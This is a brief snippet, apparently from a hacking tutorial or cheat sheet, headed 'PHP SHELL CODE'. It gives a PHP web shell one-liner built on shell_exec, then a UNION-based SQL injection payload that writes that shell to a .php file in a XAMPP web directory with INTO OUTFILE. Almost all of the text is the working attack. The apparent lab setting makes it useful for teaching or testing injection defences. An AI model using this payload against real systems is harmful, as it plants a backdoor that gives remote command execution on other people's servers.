 PHP SHELL CODE
<?php $output = shell_exec('Test'); echo
'<pre>$output</pre>'; ?>
Append the same as SQL injection
user=frodo' union select 1,2,3, " <?php $output =
shell_exec('test'); echo '<pre>$output</pre>'; ?>", 5 from
users into outfile '../../htdocs/xampp/sqli/shell.php';  -- a
 